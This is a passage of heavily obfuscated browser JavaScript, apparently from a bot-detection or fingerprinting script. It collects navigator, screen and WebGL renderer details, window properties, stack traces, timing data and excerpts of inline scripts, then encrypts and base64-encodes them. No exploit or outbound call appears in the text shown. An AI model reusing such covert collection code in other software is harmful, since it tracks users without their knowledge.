K3=0;while(K3<XT){MA.push(tX()&255);K3+=1}var yL=MA;var i5=yL;GV[J4.substr(1272,13)]("MAghFws=");var B5=YA[cm.substr(105,13)](jb.slice(188,193));var CO={};var DE=B5;var iz=Y9.substring(558,584);var bQ=undefined;var wu=Y9.substr(527,7);try{wu=DE[jb.substring(1127,1138)](iz)||(bQ?DE[jb.substring(1127,1138)](bQ):J4.substring(1631,1631))||J4.substr(1581,4)}catch(cN){}var kk=wu;CO.IhYf=kk;var ca=B5;var HP=cm.slice(1536,1546);var p5=undefined;var j3=Y9.substr(527,7);try{j3=ca[jb.substring(1127,1138)](HP)||(p5?ca[jb.substring(1127,1138)](p5):J4.substring(1631,1631))||J4.substr(1581,4)}catch(gn){}var UD=j3;CO.KxTr=UD;var Eq=B5;var Ko=jb.substr(1716,21);var xy=undefined;var Vq=Y9.substr(527,7);try{Vq=Eq[jb.substring(1127,1138)](Ko)||(xy?Eq[jb.substring(1127,1138)](xy):J4.substring(1631,1631))||J4.substr(1581,4)}catch(zU){}var LQ=Vq;CO["HB,u"]=LQ;var V0=B5;var s7=Y9.substring(1609,1621);var fu=Y9.slice(1422,1432);var Te=Y9.substr(527,7);try{Te=V0[jb.substring(1127,1138)](s7)||(fu?V0[jb.substring(1127,1138)](fu):J4.substring(1631,1631))||J4.substr(1581,4)}catch(o7){}var zE=Te;CO["(xQZ"]=zE;var iI=B5;var ID=[];var fV=undefined;var OZ=Y9.substr(527,7);try{OZ=iI[jb.substring(1127,1138)](ID)||(fV?iI[jb.substring(1127,1138)](fV):J4.substring(1631,1631))||J4.substr(1581,4)}catch(N8){}var bO=OZ;CO["KAwsI/scQSrr/Wg="]=bO;var uH=B5;var Xb=jb.substring(787,818);var nq=undefined;var YZ=Y9.substr(527,7);try{YZ=uH[jb.substring(1127,1138)](Xb)||(nq?uH[jb.substring(1127,1138)](nq):J4.substring(1631,1631))||J4.substr(1581,4)}catch(cq){}var a5=YZ;CO["JB_dF/sSPzbpv[VSDmHLEARVve()"]=a5;GV[cm.substring(209,221)]("MAghFws=");var NJ=CO;var kL=NJ;var pL=kL;var Ol=window.JSON.stringify(pL,function(An,Jn){return Jn===undefined?null:Jn});var IU=Ol;var hT=IU.replace(Xs,JA);var dJ=hT;var mS=[];var vZ=0;while(vZ<dJ.length){mS.push(dJ.charCodeAt(vZ));vZ+=1}var fa=mS;var fU=fa;var kQ=DY(o4(fU,i5[0]),i5[1]);var Uv=kQ;var d1=[];var s1=0;while(s1<Uv.length){var X8=window.String.fromCharCode(Uv[s1]);d1.push(X8);s1+=1}var LV=window.btoa(d1.join(""));u7["MAghFws="]=LV;var rc=fY[J4.substring(1342,1348)];u7["IB_cIQ,S"]=rc;var Eo=fY[J4.substr(1086,7)];u7["LRccIv)YQw=="]=Eo;var BN=fY[J4.slice(1504,1514)];u7["LRccIv)YLj&//lE="]=BN;var RZ=0x2960e5e8;var k_=qA;var Bm=49;var Vz=Ql(RZ,k_);var NN=[];var Bg=0;while(Bg<Bm){NN.push(Vz()&255);Bg+=1}var tV=NN;var jR=tV;var XI={};var Fx=bF[J4.slice(785,791)];var QZ=Fx!==null&&typeof Fx===Y9.substr(863,6);var ZH=fY[Y9.substr(489,7)]===J4.slice(1455,1482)||fY[Y9.substr(489,7)]===J4.slice(930,938)&&z8[jb.substr(1285,4)](fY[jb.substring(23,32)]);XI["IBA="]=ZH;if(QZ){try{var Jd=Fx;var Wz={};Wz["KhMcFBACPDL*)F$QUV)NGjU="]=da(Jd[jb.substring(278,287)]);try{var ee=Jd[jb.substring(431,434)];if(ee){var xk=ee;var Hl=10;var dX=[];window[cm.substring(255,261)][cm.substring(1216,1235)](xk)[Y9.substr(591,5)](0,Hl)[jb.slice(365,372)](function(XB){var MM=window[cm.substring(255,261)][Y9.substr(1014,24)](xk,XB);function ji(LS){return LS===J4.substr(428,5)||!!MM[LS]}function Sa(qQ){return qQ[0]||J4.substring(1631,1631)}var rm=MM?WT(WJ(window[cm.substring(255,261)][cm.substring(734,738)](MM),ji),Sa)[cm.slice(392,396)](J4.substring(1631,1631)):J4.substring(1631,1631);dX[dX[Y9.slice(203,209)]]=[XB,rm]});var pS=dX;Wz.Kwgo=pS}}catch(oK){}try{var y5=[];try{var td=window[cm.substring(255,261)][cm.substring(1216,1235)](window[J4.slice(785,791)]);var e3=function(Zw){var he=window[cm.substring(255,261)][cm.substring(1216,1235)](window[J4.slice(785,791)][Zw]);var Sz=function(X_){try{var cv=window[cm.substring(255,261)][cm.substring(1216,1235)](window[J4.slice(785,791)][Zw][X_]);var bD=Zw+jb.substr(1057,1)+X_;var qx=cv&&cv[Y9.slice(203,209)]||0;y5[y5[Y9.slice(203,209)]]=[bD,qx]}catch(SE){}};for(var po in he){var rz=he[po];if(he.hasOwnProperty(po)){Sz(rz)}}};for(var AA in td){var PU=td[AA];if(td.hasOwnProperty(AA)){e3(PU)}}}catch(ZA){}var IK=y5;Wz["LRcoIg,IOD&*)A=="]=IK}catch(Is){}var AG=Wz;XI.IwonJQEQ=AG}catch(P0){}}var ts=fY[jb.slice(1387,1396)]?true:false;XI["IB,cFQUVND/)"]=ts;(function(aE){if(aE!==undefined){XI["HA)XJgQGPjvv+F!QR[D-FkQ="]=aE}})(QZ);try{(function(Ri){if(Ri!==undefined){XI["KgomIf)IOD&,+mFQUXI="]=Ri}})(fY[J4.substr(212,10)][cm.slice(1064,1067)])}catch(Jj){}try{XI["MAsjFhEHOiz!)ltQS[MLGDg="]=window[cm.substring(1143,1152)][J4.substring(1285,1295)]?window[cm.substring(255,261)][cm.substring(734,738)](window[cm.substring(1143,1152)][J4.substring(1285,1295)])[Y9.slice(203,209)]:null}catch(Fk){}var mf=XI;var AI=mf;var bm=AI;var sq=window.JSON.stringify(bm,function(mj,ew){return ew===undefined?null:ew});var Ir=sq;var OA=Ir.replace(Xs,JA);var kp=OA;var Se=[];var Nw=0;while(Nw<kp.length){Se.push(kp.charCodeAt(Nw));Nw+=1}var Q7=Se;var bY=Q7;var yV=RE(GY(bY,jR[Y9.substr(591,5)](0,27)),jR[Y9.substr(591,5)](27,48));var Be=yV;var gV=[];var zI=0;while(zI<Be.length){var TK=window.String.fromCharCode(Be[zI]);gV.push(TK);zI+=1}var kj=window.btoa(gV.join(""));u7["LQkvIgEWQQ=="]=kj;var dl=0x5a2f07f0;var Xv=qA;var lh=24;var XQ=Ql(dl,Xv);var Op=[];var VA=0;while(VA<lh){Op.push(XQ()&255);VA+=1}var L0=Op;var wn=L0;var zL={};(function(hW){if(hW!==undefined){zL["JA)sJg,SLkLv*$ZfRXI="]=hW}})(window[Y9.substring(448,455)][Y9.slice(203,209)]);(function(eV){if(eV!==undefined){zL["HA)cJf_aNDvt-l$gUmEJIz!WBSE="]=eV}})(window[cm.substring(1143,1152)][J4.substring(433,452)]);zL.IRAZJQEQ=window[jb.slice(818,822)]!==window[Y9.substring(853,856)];zL["HAksJw,ISA=="]=da(window[cm.substring(1143,1152)][jb.slice(1337,1347)]);try{zL["KgorIQgSLi(v([RTPGX,HzVe"]=window[jb.substr(317,7)][Y9.substring(61,66)][jb.slice(507,511)]}catch(HL){}try{(function(F2){if(F2!==undefined){zL["KgorIQgSLi(v([RTPGX,Hzll)TQ="]=F2}})(da(window[jb.substr(317,7)][Y9.substring(61,66)]))}catch(c8){}zL["HA)XJgoYNC&*/V!UQnAHEDFZACwE/Q=="]=window[cm.slice(1172,1180)]!==undefined;zL["HA)XJv_GOzX--lBZUWwEIA=="]=window[jb.substring(984,995)]!==undefined;var ri=[];var CJ=ri;zL["KhUXIf_ROD&vAVVQS&MLFD*a/yw="]=CJ;if(window[J4.slice(1620,1630)]!==undefined){zL["IBcrJQ)MND&++Q=="]=window[J4.slice(1620,1630)]}if(window[cm.slice(1152,1161)]!==undefined){zL["IBsoIA,SQSoD"]=window[cm.slice(1152,1161)]}if(window[J4.slice(662,681)]!==undefined){var a3={};try{if(window[J4.slice(662,681)][cm.substring(418,437)]!==undefined){a3["MBooIw,SND&p($$WT&L[Kkll)S,K"]=window[J4.slice(662,681)][cm.substring(418,437)]}}catch(wJ){}var PC=a3;zL["IBceJQ,SMDbt+U!WP[&)JEZj/iM="]=PC}zL["HA)XJgEWQzcD/Q=="]=Y9.slice(649,659)in window;var lY=zL;var bX=lY;var xI=bX;var Zh=window.JSON.stringify(xI,function(kJ,h2){return h2===undefined?null:h2});var sP=Zh;var CZ=sP.replace(Xs,JA);var MN=CZ;var lC=[];var uA=0;while(uA<MN.length){lC.push(MN.charCodeAt(uA));uA+=1}var au=lC;var og=au;var xL=GY(kh(o4(og,wn[0])),wn[Y9.substr(591,5)](1,23));var ig=xL;var gm=[];var cO=0;while(cO<ig.length){var pZ=window.String.fromCharCode(ig[cO]);gm.push(pZ);cO+=1}var n_=window.btoa(gm.join(""));u7["JB,cIRMS"]=n_;var gU={};var BP=function(pq){var H4=null;if(pq===null||pq===undefined||pq===J4.substring(1631,1631)){H4=pq}else{H4=md(pq)}return H4};(function(R4){if(R4!==undefined){gU["LRcsIv)SOzg="]=R4}})(CK[Y9.substr(153,8)][Y9.substring(1567,1575)]);(function(pc){if(pc!==undefined){gU["Kg)sJv_RNDY="]=pc}})(CK[Y9.substr(153,8)][J4.slice(294,302)]);(function(IJ){if(IJ!==undefined){gU["KhcsJQ=="]=IJ}})(CK[Y9.substr(153,8)][Y9.substring(888,892)]);(function(Wq){if(Wq!==undefined){gU["HBcgJ/_RNDby-mJSRQ=="]=Wq}})(BP(CK[Y9.substr(153,8)][J4.slice(1264,1272)]));(function(fN){if(fN!==undefined){gU["IBoqFAQGNyj*(Fc="]=fN}})(BP(CK[Y9.substr(153,8)][jb.substr(978,6)]));var kl=gU;u7["KhMZFgUXPTg="]=kl;GV[J4.substr(1272,13)]("HAouIQ)ENSj,+mJl");var RA=[jb.substring(409,418),J4.substring(56,66),jb.slice(1114,1119)];var yl=[cm.slice(221,228),J4.substring(1253,1264),cm.substring(1081,1089),jb.substr(1396,11),Y9.slice(472,489),Y9.substring(1222,1236),Y9.slice(912,926),Y9.slice(1306,1320),cm.slice(937,943),J4.substr(317,9),Y9.substr(846,7),jb.substr(1312,21),cm.substr(916,7),jb.substr(664,7),jb.slice(207,220),J4.substr(392,9),cm.substr(379,9),J4.substring(109,124),cm.substring(923,937),cm.slice(825,835),cm.substr(575,10),cm.substr(807,6),cm.substring(896,904),Y9.slice(584,591),J4.slice(965,969),J4.slice(909,925),cm.slice(1235,1248),J4.substring(92,101),cm.slice(904,916),J4.substr(1028,8),cm.substr(889,7),cm.substring(1164,1172),cm.substr(1462,10),Y9.substring(637,649),Y9.substr(52,9),jb.substring(693,705),cm.substring(328,338),Y9.substring(515,523),cm.slice(307,316),J4.slice(1535,1555),jb.substring(1271,1281),Y9.substring(161,168),J4.substr(1049,9),Y9.substring(140,147),Y9.slice(501,509),cm.substring(645,660),cm.slice(798,807),J4.substring(1134,1149),jb.slice(634,642),cm.substring(522,530),J4.substring(1036,1045),Y9.substring(1512,1524),cm.substr(1510,6),Y9.slice(128,134),cm.slice(627,637),jb.substring(1289,1302),cm.slice(763,772),J4.slice(1375,1392),J4.slice(311,317),jb.substr(401,8)];var yz=cm.slice(845,856);var Ed=Y9.substring(596,600);var zp=.1;var NA=function(IH,eE){return IH===eE||window[jb.substring(302,306)][Y9.slice(373,376)](IH-eE)<zp};var kZ=CK[cm.substr(105,13)](cm.substr(1,6))[cm.substring(1106,1116)](J4.slice(339,341));var Gr=[];for(var Ef in RA){var My=RA[Ef];if(RA.hasOwnProperty(Ef)){kZ[J4.substr(681,4)]=Ed+J4.substring(1236,1237)+My;Gr[Y9.substring(1267,1271)]([My,kZ[Y9.slice(88,99)](yz)])}}var XG=[];for(var pT in yl){var Xx=yl[pT];if(yl.hasOwnProperty(pT)){var Zd=false;for(var tJ in Gr){var Uj=Gr[tJ];if(Gr.hasOwnProperty(tJ)){if(!Zd){var BR=Uj[0];var y6=Uj[1];kZ[J4.substr(681,4)]=Ed+J4.substring(1236,1237)+Xx+J4.substring(928,930)+BR;var jq=kZ[Y9.slice(88,99)](yz);try{if(!NA(jq[Y9.slice(1402,1407)],y6[Y9.slice(1402,1407)])||!NA(jq[J4.slice(728,751)],y6[J4.slice(728,751)])||!NA(jq[cm.substring(774,798)],y6[cm.substring(774,798)])||!NA(jq[cm.slice(554,575)],y6[cm.slice(554,575)])||!NA(jq[cm.substring(1472,1494)],y6[cm.substring(1472,1494)])){Zd=true}}catch(Jr){}}}}if(Zd){XG[Y9.substring(1267,1271)](Xx)}}}GV[cm.substring(209,221)]("HAouIQ)ENSj,+mJl");var zX=XG;u7["Kg_sIfsWQSrr/Wg="]=zX;var QU={};QU["LRoXFv)WODv++$JQUm_LHw=="]=0;QU["KRAhHwERQij)(l*aPHIGFD!mAA=="]=0;QU["KhUXIf,SNDP+(lRQQmr)HkRf(x_M/RNM"]=0;var PZ=QU;var cj="KgstFgEQQzfv-lRdQmsLHw==";var OJ="KgstFgEQQzfv-lRdQmsLHzVQ/jAK";var Gl=function(){return window[cm.substr(856,8)][cm.slice(189,204)][Y9.substr(1504,8)]};var tO=[];try{var Zt=10;var Ne=Gl();for(var dT in Ne){var WZ=Ne[dT];if(Ne.hasOwnProperty(dT)){try{if(typeof WZ===Y9.substr(863,6)){if(WZ[cm.substr(1546,7)][Y9.substring(0,11)]()===jb.slice(1748,1754)){if(WZ[Y9.substring(836,839)]){PZ["LRoXFv)WODv++$JQUm_LHw=="]=PZ["LRoXFv)WODv++$JQUm_LHw=="]+1;if(tO[Y9.slice(203,209)]<Zt){var AJ={};var V9=WZ[Y9.substring(836,839)][Y9.substr(591,5)](0,1e3);var d6=V9[J4.substring(970,977)](eL,J4.substring(1585,1587)+Y5)[J4.substring(970,977)](ia,Y5+J4.substring(1585,1587));AJ[Y9.substring(836,839)]=d6;tO[tO[Y9.slice(203,209)]]=AJ}}else{PZ["KRAhHwERQij)(l*aPHIGFD!mAA=="]=PZ["KRAhHwERQij)(l*aPHIGFD!mAA=="]+1}}}else{PZ["KhUXIf,SNDP+(lRQQmr)HkRf(x_M/RNM"]=PZ["KhUXIf,SNDP+(lRQQmr)HkRf(x_M/RNM"]+1}}catch(m6){try{PZ[OJ]=PZ[OJ]||[];PZ[OJ][Y9.substring(1267,1271)](m6[cm.slice(153,161)]())}catch(H9){PZ[OJ][Y9.substring(1267,1271)](cm.substr(284,13))}}}}}catch(BT){try{PZ[OJ]=PZ[OJ]||[];PZ[OJ][Y9.substring(1267,1271)](BT[cm.slice(153,161)]())}catch(I4){PZ[OJ][Y9.substring(1267,1271)](cm.substr(284,13))}}PZ[cj]=tO;var ZF=QU;var KJ="IA)cFA==";var RR="IA)cFAECQTv*";var Tf=function(){return window[cm.substr(856,8)][jb.substr(1347,4)][Y9.substr(1504,8)]};var A9=[];try{var cM=10;var fB=Tf();for(var bd in fB){var yi=fB[bd];if(fB.hasOwnProperty(bd)){try{if(typeof yi===Y9.substr(863,6)){if(yi[cm.substr(1546,7)][Y9.substring(0,11)]()===jb.slice(1748,1754)){if(yi[Y9.substring(836,839)]){ZF["LRoXFv)WODv++$JQUm_LHw=="]=ZF["LRoXFv)WODv++$JQUm_LHw=="]+1;if(A9[Y9.slice(203,209)]<cM){var IV={};var Fj=yi[Y9.substring(836,839)][Y9.substr(591,5)](0,1e3);var nu=Fj[J4.substring(970,977)](eL,J4.substring(1585,1587)+Y5)[J4.substring(970,977)](ia,Y5+J4.substring(1585,1587));IV[Y9.substring(836,839)]=nu;A9[A9[Y9.slice(203,209)]]=IV}}else{ZF["KRAhHwERQij)(l*aPHIGFD!mAA=="]=ZF["KRAhHwERQij)(l*aPHIGFD!mAA=="]+1}}}else{ZF["KhUXIf,SNDP+(lRQQmr)HkRf(x_M/RNM"]=ZF["KhUXIf,SNDP+(lRQQmr)HkRf(x_M/RNM"]+1}}catch(LF){try{ZF[RR]=ZF[RR]||[];ZF[RR][Y9.substring(1267,1271)](LF[cm.slice(153,161)]())}catch(j5){ZF[RR][Y9.substring(1267,1271)](cm.substr(284,13))}}}}}catch(sJ){try{ZF[RR]=ZF[RR]||[];ZF[RR][Y9.substring(1267,1271)](sJ[cm.slice(153,161)]())}catch(xv){ZF[RR][Y9.substring(1267,1271)](cm.substr(284,13))}}ZF[KJ]=A9;var ou=QU;var iV="KgkxFw==";var QY="KgkxFwECQTv*";var sY=function(){return window[cm.substr(856,8)][cm.slice(1211,1215)][Y9.substr(1504,8)]};var JS=[];try{var oT=10;var Xi=sY();for(var rq in Xi){var pQ=Xi[rq];if(Xi.hasOwnProperty(rq)){try{if(typeof pQ===Y9.substr(863,6)){if(pQ[cm.substr(1546,7)][Y9.substring(0,11)]()===jb.slice(1748,1754)){if(pQ[Y9.substring(836,839)]){ou["LRoXFv)WODv++$JQUm_LHw=="]=ou["LRoXFv)WODv++$JQUm_LHw=="]+1;if(JS[Y9.slice(203,209)]<oT){var Et={};var oN=pQ[Y9.substring(836,839)][Y9.substr(591,5)](0,1e3);var nZ=oN[J4.substring(970,977)](eL,J4.substring(1585,1587)+Y5)[J4.substring(970,977)](ia,Y5+J4.substring(1585,1587));Et[Y9.substring(836,839)]=nZ;JS[JS[Y9.slice(203,209)]]=Et}}else{ou["KRAhHwERQij)(l*aPHIGFD!mAA=="]=ou["KRAhHwERQij)(l*aPHIGFD!mAA=="]+1}}}else{ou["KhUXIf,SNDP+(lRQQmr)HkRf(x_M/RNM"]=ou["KhUXIf,SNDP+(lRQQmr)HkRf(x_M/RNM"]+1}}catch(nw){try{ou[QY]=ou[QY]||[];ou[QY][Y9.substring(1267,1271)](nw[cm.slice(153,161)]())}catch(LE){ou[QY][Y9.substring(1267,1271)](cm.substr(284,13))}}}}}catch(g3){try{ou[QY]=ou[QY]||[];ou[QY][Y9.substring(1267,1271)](g3[cm.slice(153,161)]())}catch(FT){ou[QY][Y9.substring(1267,1271)](cm.substr(284,13))}}ou[iV]=JS;var s0=QU;u7["HhohJRATQg=="]=s0;var MX=0xb2e53b3;var F7=qA;var z0=23;var Mu=Ql(MX,F7);var kA=[];var JV=0;while(JV<z0){kA.push(Mu()&255);JV+=1}var S4=kA;var Bp=S4;function Lh(){var Z_=function(){window[cm.slice(276,284)][jb.substring(1602,1611)][cm.slice(153,161)][Y9.substring(83,88)](null)};var us=undefined;try{Z_()}catch(CG){if(CG!==undefined&&CG!==null&&CG[J4.slice(1023,1028)]&&CG[Y9.slice(401,408)]){us=CG[Y9.slice(401,408)]}}var pV=us;var oy=pV;return oy[Y9.substr(591,5)](-30)}function GG(){var P6={};P6[cm.slice(153,161)]=1;var IC=hG(function(){window[cm.slice(276,284)][jb.substring(1602,1611)][cm.slice(153,161)][Y9.substring(83,88)](P6)})[Y9.substr(591,5)](-30);return IC}function Tj(){var eF=37445;var VF=37446;var DC=eF;var YH=true;try{window[jb.substr(1203,21)][jb.substring(1602,1611)][jb.substring(524,536)][J4.substring(344,348)](null,DC)}catch(ZM){YH=false}var BL=YH;var To=BL;var cd=VF;var eq=true;try{window[jb.substr(1203,21)][jb.substring(1602,1611)][jb.substring(524,536)][J4.substring(344,348)](null,cd)}catch(pk){eq=false}var h9=eq;var qJ=h9;return To||qJ}var nR=md("LhEmIg)CQT&,*FhYVmQKEDlf/C,L)xc*VyoSFywB"+qA)[Y9.substring(1094,1099)](ga)[cm.substring(974,977)](function(tg){return aP(tg,16)});function OC(){return Ns[Y9.substring(83,88)](null,tc(J4.substring(1631,1631)[J4.substring(970,977)][J4.substring(344,348)](dC,ct,J4.substring(1631,1631)))[Y9.substr(591,5)](-21)[cm.substring(974,977)](function(Ev,x9){return Ev[cm.slice(478,488)](0)^nR[x9%nR[Y9.slice(203,209)]]&127}))}function wk(){function be(x6){var Eh=J4.substring(1631,1631);var tm=0;while(tm<x6){Eh+=Ns(bF[jb.substring(302,306)][Y9.substr(376,6)]()*32);tm+=1}return Eh}var V8=YA[cm.substr(105,13)](J4.substr(239,6));var IP=[];var Ta=0;var qX=10;var A7=1;var KK=1;while(Ta<qX&&IP[Y9.slice(203,209)]<10){var Of=bF[J4.substring(0,11)][J4.slice(101,104)]();var e2=KK;var C1=A7;var JK=V8;var dq=function(){JK[Y9.substring(836,839)]=J4.slice(1116,1127);YA[cm.slice(1211,1215)][cm.substr(1346,11)](JK);YA[cm.slice(1211,1215)][cm.substr(1308,11)](JK)};var EL=0;while(EL<e2){dq=function(HF){var P9=function(){HF()};try{var w8={};w8[J4.substr(428,5)]=be(C1);w8[jb.substr(616,12)]=true;bF[cm.substring(255,261)][Y9.substr(1386,14)](P9,jb.slice(507,511),w8)}catch(oF){}return P9}(dq);EL+=1}dq();var YF=bF[J4.substring(0,11)][J4.slice(101,104)]();IP[Y9.substring(1267,1271)](YF-Of);Ta=Ta+YF-Of;A7=1e3;if(KK<8){KK*=2}else{KK+=2}}return IP}var jf={};var op="KhsrEg,XPTLp)l*SSW()Gi*V+zL)(Q*LXi)WFx&+BjQo/v$UYw==";var Za=GG;try{jf[op]=Za()}catch(G5){}var f2="KhsrEg,XPTLp)l*SSW()Gi*V+zIF(QtTRCcZHSU=";var kn=Lh;try{jf[f2]=kn()}catch(cC){}var sh="MBcoIxAINC(p/WNkPmMLHS*Z)TX[)AtFWxoVHSIAAkE/(/!QYEZs";var Uf=Tj;try{jf[sh]=Uf()}catch(it){}var Ht="LhEmIg)CQT&,*FhYVmQKEDlf/C,L)w==";var Wo=OC;try{jf[Ht]=Wo()}catch(Ik){}var iZ="IwonJQUQPD(z-mFXSl)KFjFl*yEK(RFDRiQQJBQWDEM&+f*OXkZsABg=";var ur=wk;try{jf[iZ]=ur()}catch(GI){}var wLZ=jf;var C7=wLZ;var ZX=C7;var Ut=window.JSON.stringify(ZX,function(xt,fT){return fT===undefined?null:fT});var AM=Ut;var M_=AM.replace(Xs,JA);var yx=M_;var uN=[];var ci=0;while(ci<yx.length){uN.push(yx.charCodeAt(ci));ci+=1}var FJ=uN;var NX=FJ;var Pt=o4(GY(kh(NX),Bp[Y9.substr(591,5)](0,21)),Bp[21]);var Js=Pt;var ok=[];var Fa=0;while(Fa<Js.length){var gf=window.String.fromCharCode(Js[Fa]);ok.push(gf);Fa+=1}var uQ=window.btoa(ok.join(""));u7["KQwhKQsVPDf,)GM="]=uQ;var Le={};var tL=0;var xV=[];var v_={};var Yu=[];var GO=window[cm.substring(255,261)][cm.substring(1216,1235)](window);var Pz=GO[Y9.slice(203,209)];var hm=0;var MT=null;try{while(hm<Pz){MT=GO[hm];if(tL<50){if(MT[Y9.slice(203,209)]>=30&&MT[Y9.slice(203,209)]<100){tL+=1;xV[Y9.substring(1267,1271)](MT)}}try{var ic=MT[Y9.substr(591,5)](0,3)[jb.slice(967,978)]();if(ic===cm.substr(1161,3)||ic===Y9.slice(11,14)){var zk=window[cm.substring(255,261)][Y9.substr(1014,24)](window,MT);var Nz=zk;function BG(ZT){return ZT===J4.substr(428,5)||!!Nz[ZT]}function uF(wc){return wc[0]||J4.substring(1631,1631)}var g5=Nz?WT(WJ(window[cm.substring(255,261)][cm.substring(734,738)](Nz),BG),uF)[cm.slice(392,396)](J4.substring(1631,1631)):J4.substring(1631,1631);Yu[Y9.substring(1267,1271)]([MT,g5])}}catch(j7){}hm+=1}}catch(CL){}Le[cm.substr(733,1)]=xV[cm.slice(392,396)](cm.substr(971,3));Le[cm.substring(492,493)]=v_;var K9=0xdcb8c50;var KD=qA;var jv=32;var WW=Ql(K9,KD);var rU=[];var E_=0;while(E_<jv){rU.push(WW()&255);E_+=1}var h1=rU;var vS=h1;var TQ=Yu;var G3=TQ;var Vr=window.JSON.stringify(G3,function(Ih,HB){return HB===undefined?null:HB});var fE=Vr;var O9=fE.replace(Xs,JA);var ema=O9;var QS=[];var ro=0;while(ro<ema.length){QS.push(ema.charCodeAt(ro));ro+=1}var En=QS;var f_=En;var UI=RE(DY(DY(f_,vS[0]),vS[1]),vS[Y9.substr(591,5)](2,31));var YJ=UI;var yG=[];var y3=0;while(y3<YJ.length){var q0=window.String.fromCharCode(YJ[y3]);yG.push(q0);y3+=1}var MZ=window.btoa(yG.join(""));Le[jb.substr(710,1)]=MZ;var va=Le;var SI=va;var mJ=0x45e2139f;var bx=qA;var Lb=39;var l0=Ql(mJ,bx);var Fg=[];var TP=0;while(TP<Lb){Fg.push(l0()&255);TP+=1}var gv=Fg;var yu=gv;var Zy=SI[cm.substr(733,1)];var MM0=0;var Kc=typeof Zy!==jb.substr(957,6)?J4.substring(1631,1631)+Zy:Zy;while(MM0<Kc[Y9.slice(203,209)]){R7=R7>>>8^aM[(R7^Kc[cm.slice(478,488)](MM0))&255];MM0+=1}var NTh=Zy;var ba=NTh;var dw=ba;var WO=window.JSON.stringify(dw,function(LM,ZQ){return ZQ===undefined?null:ZQ});var iw=WO;var mm=iw.replace(Xs,JA);var jU=mm;var Ui=[];var VD=0;while(VD<jU.length){Ui.push(jU.charCodeAt(VD));VD+=1}var vb=Ui;var GD=vb;var tq=GY(kh(RE(YR(GD),yu[Y9.substr(591,5)](0,22))),yu[Y9.substr(591,5)](22,38));var qq=tq;var F3=[];var t_=0;while(t_<qq.length){var Nv=window.String.fromCharCode(qq[t_]);F3.push(Nv);t_+=1}var xJ=window.btoa(F3.join(""));u7["KhMfIRMCPTL!(_!oT[,HIEJW*TIK)w=="]=xJ;u7["JB,cIRMSNCjvAWNfQV_KFkJU/CcGAhJQ"]=SI[jb.substr(710,1)];var gy=0xac0ec8a6;var cR=qA;var kx=19;var Yz=Ql(gy,cR);var Mt=[];var cz=0;while(cz<kx){Mt.push(Yz()&255);cz+=1}var K2=Mt;var SA=K2;var Xf=window[cm.substring(255,261)][cm.substring(1216,1235)](window);var Sj=12;var Y2=30;var qY=Xf;var gQy=Sj;var Jy=Y2;var Zn=[];var T8=new window[Y9.substring(466,472)](cm.slice(1494,1510));try{var OI=qY[Y9.substr(591,5)](-Jy);var UB=function(d2){return d2[cm.substring(1055,1064)](0,gQy)[J4.substring(970,977)](T8,J4.substring(1631,1631))+(d2[Y9.slice(203,209)]>gQy?cm.substr(1215,1):J4.substring(1631,1631))};var A4=[];for(var J8 in OI){var pO=OI[J8];if(OI.hasOwnProperty(J8)){A4[Y9.substring(1267,1271)](UB(pO))}}var XY=A4;Zn=XY}catch(Qa){}var Yo=Zn;var Kp=Yo;var Ce=Kp;var Ka=Ce;var kd=window.JSON.stringify(Ka,function(li,OO){return OO===undefined?null:OO});var Ip=kd;var Zi=Ip.replace(Xs,JA);var XUT=Zi;var nA=[];var Yw=0;while(Yw<XUT.length){nA.push(XUT.charCodeAt(Yw));Yw+=1}var uZ=nA;var eN=uZ;var cY=Na(YR(eN),SA[Y9.substr(591,5)](0,18));var y_=cY;var CI=[];var C3=0;while(C3<y_.length){var Jx=window.String.fromCharCode(y_[C3]);CI.push(Jx);C3+=1}var Os=window.btoa(CI.join(""));u7["JB,cIRMSOyj*(E!lUWcEFkM="]=Os;var rd=0xfea0d525;var Nl=qA;var Lz=3;var v5=Ql(rd,Nl);var s5=[];var ku=0;while(ku<Lz){s5.push(v5()&255);ku+=1}var pi=s5;var Ar=pi;var Eb={};try{(function(Ox){if(Ox!==undefined){Eb["JB,sFwQ="]=Ox}})(window[Y9.slice(1099,1113)][Y9.slice(1402,1407)])}catch(A0){}try{(function(LL){if(LL!==undefined){Eb["IA)fHBAL"]=LL}})(window[Y9.slice(1099,1113)][Y9.slice(892,898)])}catch(qF){}try{(function(wG){if(wG!==undefined){Eb["HhokFAE="]=wG}})(window[Y9.slice(1099,1113)][Y9.substring(496,501)])}catch(jT){}var hY=Eb;var qN=hY;var JN=qN;var dL=window.JSON.stringify(JN,function(NG,Rj){return Rj===undefined?null:Rj});var Es=dL;var gk=Es.replace(Xs,JA);var eR=gk;var aN=[];var RT=0;while(RT<eR.length){aN.push(eR.charCodeAt(RT));RT+=1}var V4k=aN;var KE=V4k;var Sf=o4(DY(KE,Ar[0]),Ar[1]);var BU=Sf;var kO=[];var Km=0;while(Km<BU.length){var q_=window.String.fromCharCode(BU[Km]);kO.push(q_);Km+=1}var ky=window.btoa(kO.join(""));u7["JB_tJggERSjv*F*oT[_L"]=ky;var r7=undefined;try{var hM=YA;var U5=[jb.substring(711,726),cm.substr(105,13),jb.slice(1042,1057)];var vz=U5;var Ad=function(P8W){return hM[P8W]};var M6=[];for(var wD in vz){var eS=vz[wD];if(vz.hasOwnProperty(wD)){M6[Y9.substring(1267,1271)](Ad(eS))}}var jS=M6;var Qd=jS;var GC=hM[jb.substr(1086,14)][jb.substr(1363,18)](J4.substring(1631,1631));for(var Tx in U5){var Hn=U5[Tx];if(U5.hasOwnProperty(Tx)){Qd[Qd[Y9.slice(203,209)]]=Qd[cm.substring(1357,1364)](GC[Hn])===-1?GC[Hn]:undefined}}var oA=0;var l1=Qd;var lH=function(mz){var uY=undefined;try{uY=mz?mz[jb.slice(507,511)]:uY}catch(VZD){}var KI=0x7a05da4c;var vW=qA;var zM=33;var SC=Ql(KI,vW);var yK=[];var Fv=0;while(Fv<zM){yK.push(SC()&255);Fv+=1}var oD=yK;var iy=oD;var feG=[oA,uY];var I1=feG;var fC=window.JSON.stringify(I1,function(bM,BKD){return BKD===undefined?null:BKD});var lF=fC;var NF=lF.replace(Xs,JA);var XS=NF;var Yi=[];var Xm=0;while(Xm<XS.length){Yi.push(XS.charCodeAt(Xm));Xm+=1}var w0d=Yi;var Dc=w0d;var WH=DY(RE(Dc,iy[Y9.substr(591,5)](0,31)),iy[31]);var XH=WH;var mF=[];var Iv=0;while(Iv<XH.length){var G2=window.String.fromCharCode(XH[Iv]);mF.push(G2);Iv+=1}var i1=window.btoa(mF.join(""));var S0=i1;oA+=1;return S0};var d5=[];for(var VC in 